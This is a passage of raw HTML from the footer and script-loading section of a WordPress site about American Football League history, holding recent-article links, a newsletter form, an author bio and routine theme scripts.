		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Recent Articles</h4>
		<ul>
											<li>
					<a href="https://talesfromtheamericanfootballleague.com/pro-football-hall-of-fame-density-afl-vs-nfl/">Pro Football Hall of Fame Density &#8211; AFL vs. NFL</a>
									</li>
											<li>
					<a href="https://talesfromtheamericanfootballleague.com/the-1962-union-oil-san-diego-chargers-card-set/">The 1962 Union Oil San Diego Chargers Card Set</a>
									</li>
											<li>
					<a href="https://talesfromtheamericanfootballleague.com/jets-tackle-winston-hill-is-a-hall-of-famer/">Jets&#8217; Tackle Winston Hill is a Hall of Famer</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							
Deprecated: join(): Passing glue string after array is deprecated. Swap the parameters in /www/wp-content/plugins/wysija-newsletters/helpers/render_engine.php on line 1142
<section id="wysija-4" class="fusion-footer-widget-column widget widget_wysija"><h4 class="widget-title">Subscribe to our Newsletter</h4><div class="widget_wysija_cont"><div id="msg-form-wysija-4" class="wysija-msg ajax"></div><form id="form-wysija-4" method="post" action="#wysija" class="widget_wysija">

Want to be notified when new posts are published?  Enter your email address here.
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email" placeholder="Email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="3" />
    
 </form></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="fusion_author-widget-2" class="fusion-footer-widget-column widget fusion-author-widget"><h4 class="widget-title">Todd Tobias</h4>		<div class="fusion-author-widget-content fusion-author-widget-separator">
			
			
			
											<div class="fusion-author-widget-sep"></div>
				<div class="fusion-author-widget-biography">
					Todd Tobias's interest in the American Football League began in 1998, when he wrote his master's thesis about Sid Gillman.  He created this site to educate and entertain football fans with the stories of the American Football League, 1960-1969.  You can follow Todd and get more AFL history on Twitter @TalesfromtheAFL.				</div>
			
											<div class="fusion-author-widget-sep"></div>
				<div class="fusion-author-widget-social">
									</div>
			
					</div>

		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2012 - <script>document.write(new Date().getFullYear());</script> Tales of the American Football League | All Rights Reserved | A <a href="https://skyeodell.com">SO</a>  Site	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Tales-from-the-American-Football-League-120130918046191/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/TalesfromtheAFL" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/todd-tobias-13a91b28/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1725248942" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=5.0.2" id="avada-faqs-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","content_break_point":"800"};
//# sourceURL=avada-portfolio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=5.0.2" id="avada-portfolio-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1" id="fusion-chartjs-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1" id="fusion-chart-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
//# sourceURL=fusion-column-bg-image-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1" id="fusion-count-down-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script type="text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
//# sourceURL=fusion-counters-box-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1" id="fusion-counters-box-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1" id="fusion-counters-circle-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1" id="fusion-flip-boxes-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1" id="fusion-gallery-js"></script>
<script type="text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https://talesfromtheamericanfootballleague.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-fusion-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0" id="fusion-image-before-after-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/lottie.js?ver=5.7.1" id="lottie-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-lottie.js?ver=1" id="fusion-lottie-js"></script>
<script type="text/javascript" id="fusion-menu-js-extra">
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
//# sourceURL=fusion-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=1" id="fusion-menu-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1" id="fusion-progress-js"></script>
<script type="text/javascript" id="fusion-recent-posts-js-extra">
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E"};
//# sourceURL=fusion-recent-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1" id="fusion-recent-posts-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1" id="fusion-syntax-highlighter-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
//# sourceURL=fusion-tabs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3" id="jquery-cycle-js"></script>
<script type="text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
//# sourceURL=fusion-testimonials-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1" id="fusion-testimonials-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.0.2" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.0.2" id="fusion-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5" id="lazysizes-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=fusion-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"infinite_scroll"};
//# sourceURL=fusion-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"40","nav_highlight_border":"0","nav_highlight_style":"background","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"boxed","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.0.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"boxed","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.0.2" id="avada-menu-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
